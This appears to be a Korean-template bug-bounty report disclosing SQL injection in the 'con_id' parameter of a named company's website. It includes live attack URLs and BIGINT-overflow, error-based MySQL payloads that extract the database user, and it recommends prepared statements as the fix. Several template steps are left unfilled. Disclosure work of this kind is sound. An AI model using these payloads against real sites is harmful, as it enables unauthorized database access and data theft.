Weakness

SQL injection attacks cause an overflow error BIGINT

Description

개요

SQL Injection

재현 과정

[취약점 재현을 하기 위한 과정을 서술해 주세요]



https://www.soosanint.com/contents.php?con_id=%27%20OR%20(select(!x-~0)from(select(selectuser())x)a)–%20-

취약한 파라미터)

con_id

삽입한 쿼리)

’ AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178717071,(SELECT (ELT(3480=3480,1))),0x716a767871,0x78))s), 8446744073709551610, 8446744073709551610)))-- pgkD -

%27%20OR%20(select(!x-~0)from(select(selectuser())x)a)–%20-

- [step2]

- [step3]

예상되는 취약점 발생 원인

SQL 쿼리 실행

패치 방법

특수문자 필터링 및 prepared statement 적용

예상 결과 및 파급력

SQL 쿼리 실행

기타사항 및 레퍼런스

URL)

https://www.soosanint.com/contents.php?con_id=%27%20OR%20(select(!x-~0)from(select(selectuser())x)a)–±